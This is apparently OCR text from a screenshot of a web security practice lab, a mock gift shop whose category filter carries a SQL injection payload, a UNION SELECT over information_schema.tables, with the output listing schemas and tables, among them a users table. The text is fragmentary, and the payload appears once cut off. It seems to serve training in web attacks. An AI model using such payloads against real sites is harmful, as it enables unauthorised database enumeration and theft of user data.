 OM information_schema.tables WHERE table_schema NOT IN ('information_schema', 'pg_catalog')-- qwe
1
m
Gifts' UNION SELECT table_schema,table_name FROM
information_schema.tables WHERE table_schema NOT IN
('information_schema', 'pg_catalog')-- qwe
Refine your search:
All Accessories Gifts Lifestyle Tech gifts Toys & Games
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you th
public
products
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gif
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to disco
Couple's Umbrella
Do you love public displays of affection? Are you and your part
public
users_eqxqla